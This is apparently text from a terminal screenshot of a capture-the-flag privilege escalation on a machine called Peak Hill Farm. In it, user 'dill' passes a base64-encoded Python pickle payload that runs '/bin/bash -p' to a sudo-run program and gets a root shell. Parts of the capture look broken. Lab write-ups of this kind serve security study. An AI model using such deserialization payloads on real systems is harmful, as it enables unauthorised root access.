 root@ubuntu-xenial: /root
root@ubuntu-xenial: /root 95x25
28 packages can be updated.
19 updates are security updates.
Last login: Mon May 18 23:09:42 2020 from 10.1.122.133
dill@ubuntu-xenial:~$ gANjcG9zaXgKc3lzdGVtCnEAWAwAAAAvYmluL2Jhc2ggLXBxAYVxAlJxAy4=
dill@ubuntu-xenial:~$ sudo -l
Matching Defaults entries for dill on ubuntu-xenial:
Files
dill@ubuntu-xenial:~$ sudo /home/dill/peak_hill_farm/peak_hill_farm
Peak Hill Farm 1.0 - Grow something on the Peak Hill Farm!
to grow: gANjcG9zaXgKc3lzdGVtCnEAWAwAAAAvYmluL2Jhc2ggLXBxAYVxAlJxAy4=
root@ubuntu-xenial:~# cd /root
root@ubuntu-xenial:/root# ls
 root.txt
root@ubuntu-xenial:/root# cat root.txt
cat: root.txt: No such file or directory
root@ubuntu-xenial:/root#